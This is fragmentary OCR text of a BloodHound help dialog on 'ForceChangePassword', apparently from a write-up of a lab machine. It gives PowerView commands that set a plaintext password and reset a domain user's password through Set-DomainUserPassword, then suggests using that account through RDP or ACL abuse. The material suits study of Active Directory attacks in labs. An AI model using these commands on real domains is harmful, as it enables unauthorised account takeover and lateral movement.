 Help: ForceChangePassword
×
Info
Abuse Info
Opsec Considerations
References
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then create a secure string object for the password you want to set on the target user:
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Finally, use Set-DomainUserPassword, optionally specifying $Cred if you are not already
running a process as SUPPORT@BLACKFIELD.LOCAL:
Set-DomainUserPassword -Identity andy -AccountPassword $UserPassword -
Credential $Cred
Now that you know the target user's plain text password, you can either start a new agent
as that user, or use that user's credentials in conjunction with PowerView's ACL abuse
functions, or perhaps even RDP to a system the target user has access to. For more ideas
Close